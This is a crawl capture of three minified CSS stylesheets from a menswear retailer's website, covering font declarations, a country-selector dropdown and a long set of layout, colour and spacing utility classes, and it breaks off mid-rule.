

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/css/ct-fonts.css
body_size: 112368
content:
@font-face{font-family:Futura;font-display:fallback;font-weight:400;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:500;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:600;font-style:normal;src:url([data-uri])}

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/css/glestyles.css
body_size: 299
content:
.welcome-msg{display:inline-block}.welcome-msg p{margin:0}.header__xbr-selector{width:100%;padding:0}.header__xbr-selector__dropdown{width:100%;display:none}.header__xbr-selector .flag-icon{border-radius:100%}.header__xbr-selector .dropdown__arrow{display:none}.ui-dialog .change-country.change-country-welcome-xbr .content-asset{overflow:hidden;height:100%}.ui-dialog .change-country .xbr-selector{display:none;height:100%}.ui-dialog .change-country .xbr-container--expanded{border:1px dashed #001f49}.ui-dialog .change-country__body--xbrsuggestion ul{padding:10px 15px}.ui-dialog .change-country__body--xbrsuggestion ul li:before{display:table-cell;content:'\2666 \FE0E';padding:5px}.ui-dialog .change-country__body--xbrsuggestion-noborder{border:none;margin-top:0}.ui-dialog .change-country__body--xbrsuggestion-noborder ul{padding-top:0;margin-top:0}.ui-dialog .change-country--xbr{height:920px}.ui-dialog .change-country--xbr .content-asset{height:848px}.ui-dialog .change-country--xbr .xbr-selector{display:block}.ui-dialog .change-country--xbr .xbr-selector .gle-dropdown{padding:0 20px;text-align:left}.ui-dialog .change-country--xbr .xbr-selector .gle-dropdown .js-select-box{margin-bottom:10px}.header__xbr-selector--arrow{padding-left:30px!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.navigation .header__xbr-selector{display:none!important}.header__xbr-selector--arrow{padding-left:5px!important}.header__xbr-selector--arrow svg{display:none}.header__xbr-selector-content{z-index:3}.header__xbr-selector__dropdown{transform:none;transition:none;left:inherit;position:absolute;top:58px;width:310px;background-color:#fff}.header__xbr-selector .dropdown__arrow{display:block;top:-24px;left:220px}.header__xbr-selector--arrow{transition:all .1s ease-in-out}.header__xbr-selector--arrow:hover{transform:scale(1.1)}.header__links .flag-icon{width:18px;height:18px}.header__links .shippingSwitcherLink-span{font-size:12px}}@media (min-width:1366px){.header__links .flag-icon{width:20px;height:20px}.header__links .shippingSwitcherLink-span{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/css/ct-searchresults.css
body_size: 49016
content:
@charset "UTF-8";html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.m